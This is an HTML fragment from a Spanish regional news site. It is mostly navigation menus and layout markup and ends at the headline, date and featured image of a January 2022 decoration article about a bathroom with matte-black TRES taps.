							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-430f6b1 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="430f6b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbb32b7" data-id="bbb32b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7877fd0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7877fd0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://diariomasnoticias.com">
			<picture class="attachment-medium size-medium wp-image-10361">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="133" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20133'%3E%3C/svg%3E" alt="logo-diario-mas-noticias" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png"/><noscript><img width="300" height="133" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w" sizes="(max-width: 300px) 100vw, 300px"/></noscript>
</picture>
				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee5ac23 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee5ac23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e4d8e3" data-id="7e4d8e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-091b10e elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="091b10e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-091b10e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23319"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23623"><a aria-expanded="false" href="https://diariomasnoticias.com/noticias-clm/" class="elementor-item menu-link">NOTICIAS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://diariomasnoticias.com/castilla-la-mancha/" class="elementor-sub-item menu-link">CASTILLA LA MANCHA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23665"><a href="https://diariomasnoticias.com/mas-noticias/" class="elementor-sub-item menu-link">MÁS NOTICIAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25053"><a href="https://diariomasnoticias.com/noticias-internacionales/" class="elementor-sub-item menu-link">NOTICIAS INTERNACIONALES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36879"><a href="https://diariomasnoticias.com/category/reportaje-de-la-semana/" class="elementor-sub-item menu-link">EL REPORTAJE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24430"><a aria-expanded="false" href="https://diariomasnoticias.com/arte-de-vivir/" class="elementor-item menu-link">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23694"><a href="https://diariomasnoticias.com/mas-temas/" class="elementor-sub-item menu-link">MÁS TEMAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23695"><a href="https://diariomasnoticias.com/salud-y-belleza/" class="elementor-sub-item menu-link">SALUD Y BELLEZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23701"><a href="https://diariomasnoticias.com/tendencias/" class="elementor-sub-item menu-link">TENDENCIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23370"><a href="https://diariomasnoticias.com/turismo/" class="elementor-item menu-link">TURISMO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23731"><a href="https://diariomasnoticias.com/%e2%99%a5/" class="elementor-item menu-link">+CORAZÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23752"><a href="https://diariomasnoticias.com/deporte-en-femenino/" class="elementor-item menu-link">DEPORTE EN FEMENINO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23758"><a href="https://diariomasnoticias.com/gastronomia/" class="elementor-item menu-link">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23769"><a href="https://diariomasnoticias.com/viajes-tmg/" class="elementor-item menu-link">TMG NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23711"><a href="https://diariomasnoticias.com/vida-y-conocimiento/" class="elementor-item menu-link">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23333"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link">TIENDA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-091b10e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23319"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23623"><a aria-expanded="false" href="https://diariomasnoticias.com/noticias-clm/" class="elementor-item menu-link" tabindex="-1">NOTICIAS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://diariomasnoticias.com/castilla-la-mancha/" class="elementor-sub-item menu-link" tabindex="-1">CASTILLA LA MANCHA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23665"><a href="https://diariomasnoticias.com/mas-noticias/" class="elementor-sub-item menu-link" tabindex="-1">MÁS NOTICIAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25053"><a href="https://diariomasnoticias.com/noticias-internacionales/" class="elementor-sub-item menu-link" tabindex="-1">NOTICIAS INTERNACIONALES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36879"><a href="https://diariomasnoticias.com/category/reportaje-de-la-semana/" class="elementor-sub-item menu-link" tabindex="-1">EL REPORTAJE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24430"><a aria-expanded="false" href="https://diariomasnoticias.com/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23694"><a href="https://diariomasnoticias.com/mas-temas/" class="elementor-sub-item menu-link" tabindex="-1">MÁS TEMAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23695"><a href="https://diariomasnoticias.com/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">SALUD Y BELLEZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23701"><a href="https://diariomasnoticias.com/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">TENDENCIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23370"><a href="https://diariomasnoticias.com/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23731"><a href="https://diariomasnoticias.com/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23752"><a href="https://diariomasnoticias.com/deporte-en-femenino/" class="elementor-item menu-link" tabindex="-1">DEPORTE EN FEMENINO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23758"><a href="https://diariomasnoticias.com/gastronomia/" class="elementor-item menu-link" tabindex="-1">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23769"><a href="https://diariomasnoticias.com/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23711"><a href="https://diariomasnoticias.com/vida-y-conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23333"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b2ac814" data-id="b2ac814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-947ca49 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="947ca49" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://diariomasnoticias.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-947ca49">Buscar</label>

					
					<input id="elementor-search-form-947ca49" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e657e21 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e657e21" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fbd3d2" data-id="0fbd3d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bb265ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb265ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d13b66c" data-id="d13b66c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3950990 elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3950990" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3950990" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26694"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26695"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26696"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26699"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26702"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26703"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26704"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26707"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26708"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26709"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26710"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26712"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26713"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26714"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26715"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26716"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26717"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26718"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26719"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26720"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26721"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26722"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26732"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26733"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">NEWSLETTER</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa3b38e" data-id="aa3b38e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c5b1d9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6c5b1d9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://diariomasnoticias.com">
			<picture class="attachment-medium size-medium wp-image-10361">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="133" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20133'%3E%3C/svg%3E" alt="logo-diario-mas-noticias" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png"/><noscript><img width="300" height="133" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w" sizes="(max-width: 300px) 100vw, 300px"/></noscript>
</picture>
				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73dcb76" data-id="73dcb76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-374ea05 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="374ea05" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://diariomasnoticias.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-374ea05">Buscar</label>

					
					<input id="elementor-search-form-374ea05" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1ebd0ab elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ebd0ab" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div data-rocket-location-hash="f3aafcd1f5004676b110ff185219efa8" id="content" class="site-content">
		<div data-rocket-location-hash="8298e13e306039ed4bcc2b9b18ce7503" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="23281" class="elementor elementor-23281 elementor-location-single post-17356 post type-post status-publish format-standard has-post-thumbnail hentry category-decoracion ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62c3374 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62c3374" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22432be" data-id="22432be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26965dc elementor-widget elementor-widget-heading" data-id="26965dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" rel="tag">DECORACIÓN</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-56b685c elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="56b685c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Crea Spacios incorpora la grifería negro mate de TRES en un baño para compartir en pareja</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-479b6b8 elementor-widget elementor-widget-post-info" data-id="479b6b8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="datePublished">
						<a href="https://diariomasnoticias.com/2022/01/04/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>4 enero, 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-62d120f elementor-inline-item" itemprop="commentCount">
						<a href="https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No hay comentarios					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c1a6be elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="3c1a6be" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<picture loading="lazy" class="attachment-medium_large size-medium_large wp-image-21116">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1-768x511.jpg.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1.jpg.webp 800w" sizes="(max-width: 768px) 100vw, 768px"/>
